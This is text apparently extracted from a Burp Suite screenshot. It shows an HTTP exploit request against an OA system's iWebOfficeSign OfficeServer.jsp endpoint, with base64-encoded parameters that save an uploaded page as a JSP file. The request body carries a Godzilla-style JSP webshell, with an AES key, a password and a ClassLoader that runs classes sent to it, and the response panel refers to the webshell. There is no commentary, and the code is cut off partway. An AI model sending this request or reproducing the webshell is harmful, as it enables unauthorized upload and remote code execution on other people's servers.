 Request
Pretty Raw Hex \n
1 POST /defaultroot/public/iWebOfficeSign/OfficeServer.jsp HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169
Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 X-Real-IP: 10.0.171.152
8 X-Forwarded-For: 10.0.171.152
9 Content-Length: 2801
10
11 DBSTEP V3.0 121 0 2616
DBSTEP=REJTVEVQ
12 OPTION=U0FWRUFTUEFHRQ==
13 HTMLNAME=cnNzcHJveHkyLmpzcA==
14
15 <%! String xc="01eacaa3f04c309f"; String pass="pass"; String
md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader
z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb,
0, cb.length);} }public byte[] x(byte[] s,boolean m){
try{javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return
c.doFinal(s); }catch (Exception e){return null; }} public static
String md5(String s) {String ret = null;try
{java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(),
0, s.length());ret = new java.math.BigInteger(1,
m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return
Search... 0 matches
Ready
Response
Pretty Raw Hex Render \n
webshell长度
Search... 0 matches
Inspector
Selection 2616
Selected text
<%! String xc="01eacaa3f04c309f"; Strin
g pass="pass"; String md5=md5(pass+xc);
class X extends ClassLoader{public X(C
lassLoader z){super(z);}public Class Q(
byte[] cb){return super.defineClass(cb,
0, cb.length);} }public byte[] x(byte[
] s,boolean m){ try{javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES
See more
Decoded from: URL encoding
<%! String xc="01eacaa3f04c309f"; Strin
g pass="pass"; String md5=md5(pass xc);
class X extends ClassLoader{public X(C
lassLoader z){super(z);}public Class Q(
byte[] cb){return super.defineClass(cb,
0, cb.length);} }public byte[] x(byte[
] s,boolean m){ try{javax.crypto.Cipher
c=javax.crypto.Cipher.getInstance("AES
See more
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 0